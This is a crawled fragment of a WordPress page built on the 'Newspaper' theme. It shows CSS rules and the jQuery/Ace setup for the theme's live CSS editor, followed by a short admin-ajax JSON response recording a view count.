    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_696d468465e38" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d468465e38');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d468465e38");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"13273":430}